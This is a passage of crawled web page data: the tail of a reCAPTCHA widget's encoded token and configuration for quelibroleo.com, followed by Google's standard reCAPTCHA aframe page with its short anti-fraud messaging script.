cbMOPf8Kcwr1ew702wpofwoltw6DDj0/CisKFwpTCt8O+w7/DocOwwo4RGjrCu2Fbw5ddB8OAw60+UcOnXmd1wpwVwpspwobDgnrDsQjDq0bDtkUnRURRNsKoOT7CnsO9wqheHcOKRsOiw7/CiG7CucOSCsO5w7s4w4VhIxhdw78Uw7JuOcOrOMK1XVYhwpHDj8O7wo/CjMOsEMO4w6HDicOSR8K1GXvDvSnDjzbCrGTDvMOJw7nDkMOIw7fCqjNIOiAtW8Oiw6/CqRJHwotXRzjDtCHDscOjwqPCkRTCi1vCtcKTw4nDncKPwo/DjBk4AMOYcMOrFS7DpljDukDDqMKbXWvCs1xBwrJvw47CpMKiCkl7wpk+w7PCq3PDhU/CpxfDp8O9RVrCrHI7DEQ1w4luw6rDnsOxehoFw7M0dw4/Y1AfL2HDoMK7wpHDilHDq2tFMhB3wrjDrHLCrCfCgsK9W2/[base64]/[base64]/[base64]/Dh03CjcO2w7nCnEc1w7nClz3DosOfw7gpE8K2NMOJw4zCgmhOAsKew60mBcO6w4ZUwqFfJ1Epw77CjcOzw600XcOKw73DiStEGsOVw6UxdcKEwr9TNsOewpnCiXLCusOLU8OMd2XDtRY7w5nCjnjCo0UCw7FnSCVgWWdew4RqYQV6w4DDjQl6a8KM\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GXW2cs2bjjvvLyZtXiYs8cpwfW/BSwB/ozv2KdyS2DY\\u003d\x22,1,0,null,1,1770095213089,0,0,[62,124,38,97,195],null,[92,109,84,236,97],\x22RC-QmfB0-D7DgmVxg\x22,null,null,null,null,null,\x220dAFcWeA54dDzLN0vVtxbfZtZtImfcEsHrxrE3K6VOEyIfQqXJZkf6yFZpyoozuEodnkV-RTU8GAdIDcqea7Hx1lsVEJ0wfTxD4A\x22,1770178013205]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RE8CtrdX2nCv6ixSsRZuVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770091615549');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>